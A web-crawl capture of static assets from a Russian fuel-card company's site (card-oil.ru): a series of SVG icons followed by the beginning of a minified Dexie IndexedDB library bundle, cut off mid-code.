0-21.532-.045-21.672-.09-.387-.15-.727-.934-.619-1.43.217-.95-1.331-.89 22.229-.89 20.836 0 21.47.016 21.826.287zm-12.383 7.228c.51.407.51 1.43 0 1.837-.341.271-.883.286-15.65.286-14.768 0-15.31-.015-15.65-.286-.511-.406-.511-1.43 0-1.837.34-.271.882-.286 15.65-.286 14.767 0 15.309.015 15.65.286zm12.383 0c.279.21.372.437.372.919 0 .481-.093.707-.372.918-.325.271-.665.286-4.504.286-3.84 0-4.18-.015-4.505-.286-.279-.21-.371-.437-.371-.918 0-.482.092-.708.371-.92.325-.27.666-.285 4.505-.285s4.18.015 4.504.286zm-7.43 7.228c.51.406.51 1.43 0 1.837-.34.271-.851.286-14.442.286H23.515l-.372-.376a1.16 1.16 0 01-.387-.829c0-.286.14-.602.387-.828l.372-.376h14.07c13.592 0 14.102.015 14.443.286z" fill="#69B9FF"/><path d="M47.013 19.453c.65.451.526 1.822-.186 2.093-.34.12-30.464.12-30.805 0-.387-.15-.727-.934-.619-1.43.217-.934-.712-.89 16.022-.89 13.312 0 15.294.031 15.588.227zm12.445.06c.279.21.372.437.372.919 0 .481-.093.707-.372.918-.325.271-.665.286-4.427.286-2.244 0-4.195-.045-4.334-.09-.387-.15-.728-.934-.62-1.43.202-.859.357-.89 4.892-.89 3.824 0 4.164.016 4.49.287zm0 7.228c.279.21.372.437.372.919 0 .481-.093.707-.372.918-.356.271-.99.286-21.764.286-11.78 0-21.532-.045-21.672-.09-.387-.15-.727-.934-.619-1.43.217-.95-1.331-.89 22.229-.89 20.836 0 21.47.016 21.826.287zm0 7.228c.279.21.372.437.372.919 0 .481-.093.707-.372.918-.325.271-.665.286-4.504.286-3.84 0-4.18-.015-4.505-.286-.279-.21-.371-.437-.371-.918 0-.482.092-.708.371-.92.325-.27.666-.285 4.505-.285s4.18.015 4.504.286zm-12.383 0c.51.407.51 1.43 0 1.837-.341.271-.883.286-15.65.286-14.768 0-15.31-.015-15.65-.286-.511-.406-.511-1.43 0-1.837.34-.271.882-.286 15.65-.286 14.767 0 15.309.015 15.65.286zm4.953 7.228c.51.406.51 1.43 0 1.837-.34.271-.851.286-14.442.286H23.515l-.372-.376a1.16 1.16 0 01-.387-.829c0-.286.14-.602.387-.828l.372-.376h14.07c13.592 0 14.102.015 14.443.286zM73.66 27.79c.626.548 1.197 1.055 1.62 1.434a.893.893 0 010 1.333 141.475 141.475 0 01-2.709 2.38c-.535.457-1.25.117-1.256-.586a389.468 389.468 0 01-.026-5.679.438.438 0 01.727-.325l1.644 1.442zm-71.185 0a229.01 229.01 0 00-1.62 1.434.893.893 0 000 1.333c.417.372.975.869 1.586 1.406.455.398.824.718 1.124.974.534.457 1.249.117 1.256-.586.016-1.674.038-4.252.026-5.679a.438.438 0 00-.728-.325L2.475 27.79zm62.08 15.116c-4.292 3.697-8.051 7-10.004 8.725a1.68 1.68 0 000 2.521c1.93 1.703 5.624 4.949 9.839 8.59 4.607 3.963 7.403 6.284 9.075 7.632 1.02.824 2.375.156 2.39-1.156.076-6.75.246-23.303.175-31.62l-.009-.899c-.014-1.44-1.706-2.204-2.796-1.264l-8.67 7.471zm-53.063 0c4.292 3.697 8.05 7 10.004 8.725.76.67.76 1.85 0 2.521-1.93 1.703-5.624 4.949-9.839 8.59-4.607 3.963-7.403 6.284-9.075 7.632-1.021.824-2.375.156-2.39-1.156-.076-6.75-.246-23.303-.175-31.62l.009-.899c.014-1.44 1.705-2.204 2.796-1.264l8.67 7.471zM70.44 74.34c-9.31-.029-52.145.014-63.11.025-.924.001-1.34-1.131-.663-1.76L25.03 55.574a1.692 1.692 0 012.152-.123l10.109 7.427c.732.538 1.706.568 2.432.021.893-.672 2.333-1.812 4.507-3.674a195.251 195.251 0 014.448-3.726 1.668 1.668 0 012.143.032c1.83 1.572 5.829 5.01 10.373 8.927 5.54 4.775 8.354 7.325 9.748 8.633.714.67.477 1.252-.502 1.25z" fill="#69B9FF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M35.657 37.61l2.298 2.093 2.298-2.093c8.161-7.406 13.55-12.307 13.55-18.285 0-3.11-1.545-5.786-3.922-7.326a8.773 8.773 0 00-4.795-1.397c-1.74 0-3.438.512-4.887 1.397a9.429 9.429 0 00-2.244 1.902A9.429 9.429 0 0035.71 12h-9.68c-2.377 1.54-3.921 4.216-3.921 7.326 0 5.978 5.388 10.879 13.549 18.285z" fill="#fff"/><path d="M54.954 10.794c0-.286-.14-.602-.387-.828l-.372-.376H21.038l-.372.376a1.16 1.16 0 00-.387.828c0 .286.14.603.387.829l.372.376h4.99a8.773 8.773 0 014.796-1.397c1.74 0 3.437.512 4.886 1.397h4.49a9.426 9.426 0 014.886-1.397 8.77 8.77 0 014.795 1.397h4.314l.372-.377a1.16 1.16 0 00.387-.828z" fill="#69B9FF"/></g><defs><clipPath id="clip0_2_13"><path fill="#fff" d="M0 0h77v77H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/callback-option-5.svg
body_size: 42039
content:
<svg width="63" height="61" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g clip-path="url(#clip0_1_67)"><path fill="url(#pattern0_1_67)" d="M.602 0h62.152v62.152H.602z"/></g><defs><clipPath id="clip0_1_67"><path fill="#fff" transform="translate(.602)" d="M0 0h62.381v60.695H0z"/></clipPath><pattern id="pattern0_1_67" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1_67" transform="scale(.00195)"/></pattern><image id="image0_1_67" width="512" height="512" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/advantage-icon8.svg
body_size: 98
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 4h17a2 2 0 012 2v2h-4V6H5v12h9v2H3a2 2 0 01-2-2V6a2 2 0 012-2zm14 6h6a1 1 0 011 1v10a1 1 0 01-1 1h-6a1 1 0 01-1-1V11a1 1 0 011-1zm1 2v7h4v-7h-4z" fill="#1F7CFE"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/line.svg
body_size: 21
content:
<svg width="4" height="76" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2" cy="2" r="2" fill="#D5E4F0"/><path d="M2 36v40" stroke="#D5E4F0" stroke-width="2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/advantage-icon3.svg
body_size: 219
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.516 12c2.76 0 5-2.24 5-5s-2.24-5-5-5-5 2.24-5 5 2.24 5 5 5zm5.45 5.6c-.39-.4-.88-.6-1.45-.6h-7l-2.08-.73.33-.94 1.75.67h2.8c.35 0 .63-.14.86-.37.23-.23.34-.51.34-.82 0-.54-.26-.91-.78-1.12L8.466 11h-1.95v9l7 2 8.03-3c.01-.53-.19-1-.58-1.4zM4.516 11H.5v11h4.016V11z" fill="#1F7CFE"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/advantage-icon5.svg
body_size: 150
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M23.5 17l-5 5-3.5-3.5 1.5-1.5 2 2 3.5-3.5 1.5 1.5zM6 2c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h7.8c-.5-.9-.8-1.9-.8-3v1h-2v-8h2v7c0-3.3 2.7-6 6-6 .3 0 .7 0 1 .1V8l-6-6H6zm7 1.5L18.5 9H13V3.5zM7 14h2v6H7v-6z" fill="#1F7CFE"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/callback-option-7.svg
body_size: 38392
content:
<svg width="61" height="67" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g clip-path="url(#clip0_1_63)"><path fill="url(#pattern0_1_63)" d="M0 .969h62.152v62.152H0z"/></g><defs><clipPath id="clip0_1_63"><path fill="#fff" transform="translate(0 .969)" d="M0 0h60.695v65.753H0z"/></clipPath><pattern id="pattern0_1_63" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1_63" transform="scale(.00195)"/></pattern><image id="image0_1_63" width="512" height="512" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/how-icon.svg
body_size: 1214
content:
<svg width="60" height="89" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 28.548c0-2.308 1.62-5.115 3.62-6.269L37.742 2.578c1.999-1.154 3.62-.219 3.62 2.09v28.059c0 2.308-1.621 5.115-3.62 6.269L3.62 58.697c-2 1.154-3.62.218-3.62-2.09v-28.06z" fill="#DDEDFA"/><path d="M6.594 42.855c0-2.99 1.945-6.538 4.345-7.924L51.907 11.28c2.4-1.386 4.345-.085 4.345 2.906v36.362c0 2.99-1.946 6.538-4.345 7.924L10.939 82.124c-2.4 1.385-4.345.084-4.345-2.907V42.856z" fill="#FAFBFC"/><path d="M34.878 42.371l12.064-6.965v-9.95l-12.064 6.965v9.95zm6.032-5.97l-4.308-.995v-1.99l4.308.995 4.309-5.97v1.99l-4.309 5.97zM14.197 74.212c-.948.547-1.76.626-2.434.237-.675-.39-1.013-1.132-1.013-2.227v-27.86c0-1.095.338-2.227 1.013-3.398.675-1.168 1.486-2.025 2.434-2.573l34.469-19.9c.947-.547 1.76-.627 2.435-.238.674.39 1.011 1.133 1.011 2.228v27.86c0 1.095-.337 2.227-1.011 3.397-.676 1.168-1.488 2.026-2.435 2.574l-34.47 19.9zM26.26 53.317c1.436-.83 2.657-2.115 3.662-3.856 1.006-1.741 1.508-3.441 1.508-5.1 0-1.658-.503-2.777-1.508-3.358-1.005-.58-2.226-.456-3.662.373-1.436.83-2.657 2.115-3.662 3.856-1.006 1.741-1.508 3.441-1.508 5.1 0 1.658.502 2.777 1.508 3.358 1.005.58 2.226.456 3.662-.373zM14.369 70.133L38.153 56.4c-1.207-1.79-2.873-2.778-4.998-2.96-2.126-.183-4.424.44-6.894 1.866-2.47 1.426-4.768 3.457-6.894 6.093a31.757 31.757 0 00-4.998 8.733z" fill="#1F7CFE"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/advantage-icon6.svg
body_size: 426
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_350_9060)"><path d="M20.038 8.71V4h-4.7L11.998.69 8.707 4h-4.71v4.71L.688 12l3.31 3.34v4.7h4.71l3.29 3.31 3.34-3.31h4.7v-4.7l3.31-3.34-3.31-3.29zM8.828 7.05c.98 0 1.77.79 1.77 1.78a1.77 1.77 0 01-1.77 1.77c-.99 0-1.78-.79-1.78-1.77 0-.99.79-1.78 1.78-1.78zm6.39 9.95a1.775 1.775 0 11.01-3.55 1.775 1.775 0 01-.01 3.55zm-6.72.03l-1.5-1.5L15.527 7l1.5 1.5-8.53 8.53z" fill="#1F7CFE"/></g><defs><clipPath id="clip0_350_9060"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/callback-option-6.svg
body_size: 37153
content:
<svg width="65" height="65" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g clip-path="url(#clip0_1_60)"><path fill="url(#pattern0_1_60)" d="M0 .283h62.152v62.152H0z"/></g><defs><clipPath id="clip0_1_60"><path fill="#fff" transform="translate(0 .283)" d="M0 0h64.067v64.067H0z"/></clipPath><pattern id="pattern0_1_60" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_1_60" transform="scale(.00195)"/></pattern><image id="image0_1_60" width="512" height="512" xlink:href="[data-uri]"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/callback-thank-background.svg
body_size: 131
content:
<svg width="390" height="341" viewBox="0 0 390 341" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle opacity="0.35" cx="194.998" cy="146.001" r="138.737" stroke="#69B9FF" stroke-width="2"/>
<circle opacity="0.15" cx="195" cy="146" r="194" stroke="#69B9FF" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/how-icon2.svg
body_size: 1282
content:
<svg width="60" height="93" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 31.419c0-2.265 1.59-5.018 3.55-6.15l33.481-19.33c1.961-1.133 3.551-.215 3.551 2.05v27.53c0 2.264-1.59 5.018-3.55 6.15L3.55 61C1.59 62.131 0 61.213 0 58.949v-27.53z" fill="#DDEDFA"/><path d="M8.934 45.11c0-3.112 1.804-6.676 4.03-7.961L50.97 15.207c2.225-1.287 4.03.195 4.03 3.306v37.825c0 3.112-1.805 6.676-4.03 7.961L12.963 86.241c-2.226 1.285-4.03-.195-4.03-3.306V45.11z" fill="#FAFBFC"/><g clip-path="url(#clip0_350_11220)"><g clip-path="url(#clip1_350_11220)"><path d="M49.724 40.034c-.29.19-.56.458-.754.815l-1.932 3.347 3.961 2.175 1.932-3.347c.426-.714.426-1.495 0-1.718l-2.396-1.36c-.193-.12-.456-.105-.734.044m-3.865 6.136l-11.672 20.26v4.597l3.981-2.298 11.71-20.305m-2.164-25.37L16.873 40.86c-1.025.592-2.008 1.63-2.733 2.885-.725 1.255-1.132 2.625-1.132 3.809V74.33c0 1.184.407 2.084 1.132 2.502.725.419 1.708.322 2.733-.27l13.526-7.81v-1.986l15.924-27.535c.908-1.618 2.164-2.945 3.478-3.704.657-.38 1.314-.625 1.932-.692v-9.64c0-2.498-1.777-3.436-3.942-2.186zm0 8.924l-15.46 20.083-15.458-2.232v-4.462l15.459 2.231 15.46-20.082" fill="#1F7CFE"/></g></g><defs><clipPath id="clip0_350_11220"><path fill="#fff" transform="matrix(.86603 -.5 0 1 7.395 37.298)" d="M0 0h55.354v55.354H0z"/></clipPath><clipPath id="clip1_350_11220"><path fill="#fff" transform="matrix(.86603 -.5 0 1 9.145 36.398)" d="M0 0h53.553v53.553H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/callback-background.svg
body_size: 158
content:
<svg width="277" height="285" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="30" cy="247" r="115" stroke="#69B9FF" stroke-width="2"/><circle opacity=".35" cx="30" cy="247" r="176" stroke="#69B9FF" stroke-width="2"/><circle opacity=".15" cx="30" cy="247" r="246" stroke="#69B9FF" stroke-width="2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/burger.svg
body_size: -9
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 4h24M0 12h24M0 20h24" stroke="#E31D36" stroke-width="2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/arrow.svg
body_size: 194
content:
<svg width="25" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_352_39258)"><path d="M12.671 12.001L15.5 9.172l1.415 1.414-4.243 4.243-4.243-4.243 1.415-1.414 2.828 2.83z" fill="#E31D36"/></g><defs><clipPath id="clip0_352_39258"><path fill="#fff" transform="translate(.5)" d="M0 0h24v24H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/arrow-blue.svg
body_size: 160
content:
<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_350_11521)"><path d="M12.173 12l-2.83-2.827 1.415-1.415L15 12l-4.243 4.243-1.414-1.415L12.173 12z" fill="#1F7CFE"/></g><defs><clipPath id="clip0_350_11521"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://card-oil.ru/local/templates/cardex/img/mail.svg
body_size: 292
content:
<svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.335 16.667c-.459 0-.851-.164-1.178-.49A1.602 1.602 0 011.668 15V5c0-.458.163-.85.49-1.177.327-.327.719-.49 1.177-.49h13.333c.458 0 .85.164 1.178.49.326.327.49.72.489 1.177v10c0 .458-.164.85-.49 1.177-.327.327-.72.49-1.177.49H3.335zM10 10.833L3.335 6.667V15h13.333V6.667l-6.667 4.166zm0-1.666L16.668 5H3.335L10 9.167zm-6.666-2.5V5v10-8.333z" fill="#E31D36"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://card-oil.ru/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1758919413234167
body_size: 84001
content:
this.BX=this.BX||{};(function(e){"use strict";
/*! *****************************************************************************
	Copyright (c) Microsoft Corporation.
	Permission to use, copy, modify, and/or distribute this software for any
	purpose with or without fee is hereby granted.
	THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
	REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
	AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
	INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
	LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
	OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
	PERFORMANCE OF THIS SOFTWARE.
	***************************************************************************** */var n=function e(t,r){n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)if(Object.prototype.hasOwnProperty.call(n,t))e[t]=n[t]};return n(t,r)};function t(e,t){if(typeof t!=="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");n(e,t);function r(){this.constructor=e}e.prototype=t===null?Object.create(t):(r.prototype=t.prototype,new r)}var r=function e(){r=Object.assign||function e(n){for(var t,r=1,i=arguments.length;r<i;r++){t=arguments[r];for(var a in t)if(Object.prototype.hasOwnProperty.call(t,a))n[a]=t[a]}return n};return r.apply(this,arguments)};function i(e,n,t){if(t||arguments.length===2)for(var r=0,i=n.length,a;r<i;r++){if(a||!(r in n)){if(!a)a=Array.prototype.slice.call(n,0,r);a[r]=n[r]}}return e.concat(a||Array.prototype.slice.call(n))}var a=typeof globalThis!=="undefined"?globalThis:typeof self!=="undefined"?self:typeof window!=="undefined"?window:global;var o=Object.keys;var u=Array.isArray;if(typeof Promise!=="undefined"&&!a.Promise){a.Promise=Promise}function s(e,n){if(babelHelpers["typeof"](n)!=="object")return e;o(n).forEach((function(t){e[t]=n[t]}));return e}var c=Object.getPrototypeOf;var f={}.hasOwnProperty;function l(e,n){return f.call(e,n)}function h(e,n){if(typeof n==="function")n=n(c(e));if(babelHelpers["typeof"](n)!=="object")return;(typeof Reflect==="undefined"?o:Reflect.ownKeys)(n).forEach((function(t){v(e,t,n[t])}))}var d=Object.defineProperty;function v(e,n,t,r){d(e,n,s(t&&l(t,"get")&&typeof t.get==="function"?{get:t.get,set:t.set,configurable:true}:{value:t,configurable:true,writable:true},r))}function p(e){return{from:function n(t){e.prototype=Object.create(t.prototype);v(e.prototype,"constructor",e);return{extend:h.bind(null,e.prototype)}}}}var y=Object.getOwnPropertyDescriptor;function m(e,n){var t=y(e,n);var r;return t||(r=c(e))&&m(r,n)}var b=[].slice;function g(e,n,t){return b.call(e,n,t)}function w(e,n){return n(e)}function _(e){if(!e)throw new Error("Assertion Failed")}function x(e){if(a.setImmediate)setImmediate(e);else setTimeout(e,0)}function k(e,n){return e.reduce((function(e,t,r){var i=n(t,r);if(i)e[i[0]]=i[1];return e}),{})}function O(e,n){if(typeof n==="string"&&l(e,n))return e[n];if(!n)return e;if(typeof n!=="string"){var t=[];for(var r=0,i=n.length;r<i;++r){var a=O(e,n[r]);t.push(a)}return t}var o=n.indexOf(".");if(o!==-1){var u=e[n.substr(0,o)];return u==null?undefined:O(u,n.substr(o+1))}return undefined}function P(e,n,t){if(!e||n===undefined)return;if("isFrozen"in Object&&Object.isFrozen(e))return;if(typeof n!=="string"&&"length"in n){_(typeof t!=="string"&&"length"in t);for(var r=0,i=n.length;r<i;++r){P(e,n[r],t[r])}}else{var a=n.indexOf(".");if(a!==-1){var o=n.substr(0,a);var s=n.substr(a+1);if(s===""){if(t===undefined){if(u(e)&&!isNaN(parseInt(o)))e.splice(o,1);else delete e[o]}else e[o]=t}else{var c=e[o];if(!c||!l(e,o))c=e[o]={};P(c,s,t)}}else{if(t===undefined){if(u(e)&&!isNaN(parseInt(n)))e.splice(n,1);else delete e[n]}else e[n]=t}}}function K(e,n){if(typeof n==="string")P(e,n,undefined);else if("length"in n)[].map.call(n,(function(n){P(e,n,undefined)}))}function E(e){var n={};for(var t in e){if(l(e,t))n[t]=e[t]}return n}var S=[].concat;function j(e){return S.apply([],e)}var A="BigUint64Array,BigInt64Array,Array,Boolean,String,Date,RegExp,Blob,File,FileList,FileSystemFileHandle,FileSystemDirectoryHandle,ArrayBuffer,DataView,Uint8ClampedArray,ImageBitmap,ImageData,Map,Set,CryptoKey".split(",").concat(j([8,16,32,64].map((function(e){return["Int","Uint","Float"].map((function(n){return n+e+"Array"}))})))).filter((function(e){return a[e]}));var C=new Set(A.map((function(e){return a[e]})));function I(e){var n={};for(var t in e)if(l(e,t)){var r=e[t];n[t]=!r||babelHelpers["typeof"](r)!=="object"||C.has(r.constructor)?r:I(r)}return n}function D(e){for(var n in e)if(l(e,n))return false;return true}var q=null;function B(e){q=new WeakMap;var n=T(e);q=null;return n}function T(e){if(!e||babelHelpers["typeof"](e)!=="object")return e;var n=q.get(e);if(n)return n;if(u(e)){n=[];q.set(e,n);for(var t=0,r=e.length;t<r;++t){n.push(T(e[t]))}}else if(C.has(e.constructor)){n=e}else{var i=c(e);n=i===Object.prototype?{}:Object.create(i);q.set(e,n);for(var a in e){if(l(e,a)){n[a]=T(e[a])}}}return n}var R={}.toString;function M(e){return R.call(e).slice(8,-1)}var N=typeof Symbol!=="undefined"?Symbol.iterator:"@@iterator";var F=babelHelpers["typeof"](N)==="symbol"?function(e){var n;return e!=null&&(n=e[N])&&n.apply(e)}:function(){return null};function L(e,n){var t=e.indexOf(n);if(t>=0)e.splice(t,1);return t>=0}var U={};function V(e){var n,t,r,i;if(arguments.length===1){if(u(e))return e.slice();if(this===U&&typeof e==="string")return[e];if(i=F(e)){t=[];while(r=i.next(),!r.done)t.push(r.value);return t}if(e==null)return[e];n=e.length;if(typeof n==="number"){t=new Array(n);while(n--)t[n]=e[n];return t}return[e]}n=arguments.length;t=new Array(n);while(n--)t[n]=arguments[n];return t}var H=typeof Symbol!=="undefined"?function(e){return e[Symbol.toStringTag]==="AsyncFunction"}:function(){return false};var z=["Modify","Bulk","OpenFailed","VersionChange","Schema","Upgrade","InvalidTable","MissingAPI","NoSuchDatabase","InvalidArgument","SubTransaction","Unsupported","Internal","DatabaseClosed","PrematureCommit","ForeignAwait"];var W=["Unknown","Constraint","Data","TransactionInactive","ReadOnly","Version","NotFound","InvalidState","InvalidAccess","Abort","Timeout","QuotaExceeded","Syntax","DataClone"];var Y=z.concat(W);var X={VersionChanged:"Database version changed by other database connection",DatabaseClosed:"Database has been closed",Abort:"Transaction aborted",TransactionInactive:"Transaction has already completed or failed",MissingAPI:"IndexedDB API missing. Please visit https://tinyurl.com/y2uuvskb"};function $(e,n){this.name=e;this.message=n}p($).from(Error).extend({toString:function e(){return this.name+": "+this.message}});function Q(e,n){return e+". Errors: "+Object.keys(n).map((function(e){return n[e].toString()})).filter((function(e,n,t){return t.indexOf(e)===n})).join("\n")}function G(e,n,t,r){this.failures=n;this.failedKeys=r;this.successCount=t;this.message=Q(e,n)}p(G).from($);function J(e,n){this.name="BulkError";this.failures=Object.keys(n).map((function(e){return n[e]}));this.failuresByPos=n;this.message=Q(e,this.failures)}p(J).from($);var Z=Y.reduce((function(e,n){return e[n]=n+"Error",e}),{});var ee=$;var ne=Y.reduce((function(e,n){var t=n+"Error";function r(e,r){this.name=t;if(!e){this.message=X[n]||t;this.inner=null}else if(typeof e==="string"){this.message="".concat(e).concat(!r?"":"\n "+r);this.inner=r||null}else if(babelHelpers["typeof"](e)==="object"){this.message="".concat(e.name," ").concat(e.message);this.inner=e}}p(r).from(ee);e[n]=r;return e}),{});ne.Syntax=SyntaxError;ne.Type=TypeError;ne.Range=RangeError;var te=W.reduce((function(e,n){e[n+"Error"]=ne[n];return e}),{});function re(e,n){if(!e||e instanceof $||e instanceof TypeError||e instanceof SyntaxError||!e.name||!te[e.name])return e;var t=new te[e.name](n||e.message,e);if("stack"in e){v(t,"stack",{get:function e(){return this.inner.stack}})}return t}var ie=Y.reduce((function(e,n){if(["Syntax","Type","Range"].indexOf(n)===-1)e[n+"Error"]=ne[n];return e}),{});ie.ModifyError=G;ie.DexieError=$;ie.BulkError=J;function ae(){}function oe(e){return e}function ue(e,n){if(e==null||e===oe)return n;return function(t){return n(e(t))}}function se(e,n){return function(){e.apply(this,arguments);n.apply(this,arguments)}}function ce(e,n){if(e===ae)return n;return function(){var t=e.apply(this,arguments);if(t!==undefined)arguments[0]=t;var r=this.onsuccess,i=this.onerror;this.onsuccess=null;this.onerror=null;var a=n.apply(this,arguments);if(r)this.onsuccess=this.onsuccess?se(r,this.onsuccess):r;if(i)this.onerror=this.onerror?se(i,this.onerror):i;return a!==undefined?a:t}}function fe(e,n){if(e===ae)return n;return function(){e.apply(this,arguments);var t=this.onsuccess,r=this.onerror;this.onsuccess=this.onerror=null;n.apply(this,arguments);if(t)this.onsuccess=this.onsuccess?se(t,this.onsuccess):t;if(r)this.onerror=this.onerror?se(r,this.onerror):r}}function le(e,n){if(e===ae)return n;return function(t){var r=e.apply(this,arguments);s(t,r);var i=this.onsuccess,a=this.onerror;this.onsuccess=null;this.onerror=null;var o=n.apply(this,arguments);if(i)this.onsuccess=this.onsuccess?se(i,this.onsuccess):i;if(a)this.onerror=this.onerror?se(a,this.onerror):a;return r===undefined?o===undefined?undefined:o:s(r,o)}}function he(e,n){if(e===ae)return n;return function(){if(n.apply(this,arguments)===false)return false;return e.apply(this,arguments)}}function de(e,n){if(e===ae)return n;return function(){var t=e.apply(this,arguments);if(t&&typeof t.then==="function"){var r=this,i=arguments.length,a=new Array(i);while(i--)a[i]=arguments[i];return t.then((function(){return n.apply(r,a)}))}return n.apply(this,arguments)}}var ve=typeof location!=="undefined"&&/^(http|https):\/\/(localhost|127\.0\.0\.1)/.test(location.href);function pe(e,n){ve=e}var ye={};var me=100,be=typeof Promise==="undefined"?[]:function(){var e=Promise.resolve();if(typeof crypto==="undefined"||!crypto.subtle)return[e,c(e),e];var n=crypto.subtle.digest("SHA-512",new Uint8Array([0]));return[n,c(n),e]}(),ge=be[0],we=be[1],_e=be[2],xe=we&&we.then;var ke=ge&&ge.constructor;var Oe=!!_e;function Pe(){queueMicrotask(ze)}var Ke=function e(n,t){qe.push([n,t]);if(Se){Pe();Se=false}};var Ee=true,Se=true,je=[],Ae=[],Ce=oe;var Ie={id:"global",global:true,ref:0,unhandleds:[],onunhandled:ae,pgp:false,env:{},finalize:ae};var De=Ie;var qe=[];var Be=0;var Te=[];function Re(e){if(babelHelpers["typeof"](this)!=="object")throw new TypeError("Promises must be constructed via new");this._listeners=[];this._lib=false;var n=this._PSD=De;if(typeof e!=="function"){if(e!==ye)throw new TypeError("Not a function");this._state=arguments[1];this._value=arguments[2];if(this._state===false)Le(this,this._value);return}this._state=null;this._value=null;++n.ref;Fe(this,e)}var Me={get:function e(){var n=De,t=an;function r(e,r){var i=this;var a=!n.global&&(n!==De||t!==an);var o=a&&!cn();var u=new Re((function(t,u){Ve(i,new Ne(yn(e,n,a,o),yn(r,n,a,o),t,u,n))}));if(this._consoleTask)u._consoleTask=this._consoleTask;return u}r.prototype=ye;return r},set:function e(n){v(this,"then",n&&n.prototype===ye?Me:{get:function e(){return n},set:Me.set})}};h(Re.prototype,{then:Me,_then:function e(n,t){Ve(this,new Ne(null,null,n,t,De))},catch:function e(n){if(arguments.length===1)return this.then(null,n);var t=arguments[0],r=arguments[1];return typeof t==="function"?this.then(null,(function(e){return e instanceof t?r(e):Je(e)})):this.then(null,(function(e){return e&&e.name===t?r(e):Je(e)}))},finally:function e(n){return this.then((function(e){return Re.resolve(n()).then((function(){return e}))}),(function(e){return Re.resolve(n()).then((function(){return Je(e)}))}))},timeout:function e(n,t){var r=this;return n<Infinity?new Re((function(e,i){var a=setTimeout((function(){return i(new ne.Timeout(t))}),n);r.then(e,i)["finally"](clearTimeout.bind(null,a))})):this}});if(typeof Symbol!=="undefined"&&Symbol.toStringTag)v(Re.prototype,Symbol.toStringTag,"Dexie.Promise");Ie.env=vn();function Ne(e,n,t,r,i){this.onFulfilled=typeof e==="function"?e:null;this.onRejected=typeof n==="function"?n:null;this.resolve=t;this.reject=r;this.psd=i}h(Re,{all:function e(){var n=V.apply(null,arguments).map(fn);return new Re((function(e,t){if(n.length===0)e([]);var r=n.length;n.forEach((function(i,a){return Re.resolve(i).then((function(t){n[a]=t;if(! --r)e(n)}),t)}))}))},resolve:function e(n){if(n instanceof Re)return n;if(n&&typeof n.then==="function")return new Re((function(e,t){n.then(e,t)}));var t=new Re(ye,true,n);return 